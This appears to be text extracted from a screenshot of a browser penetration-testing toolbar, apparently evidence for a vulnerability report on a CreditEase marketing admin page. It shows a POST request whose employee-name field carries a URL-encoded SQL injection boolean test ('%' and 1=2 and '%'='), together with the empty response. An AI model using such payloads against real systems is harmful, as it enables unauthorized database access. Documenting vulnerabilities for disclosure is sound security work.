 宜信微营销后台管理系统
http://wyx.cre…ityStatistics
wyx.creditease.cn/manage/publicityStatistics
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wyx.creditease.cn/manage/publicityStatistics
Split URL
Execute
Enable Post data
Enable Referrer
Post data
publicityLog.temptitle=&publicityLog.empname=%E4%BA%8C%25%27%20and%201%3D2%20and%20%27%25%27%3D%27&publicityLog.workcity=&publicityLog.deptname=&page=1&rows=10
{"total":0,"rows":[]}
%' and 1=2 and '%'='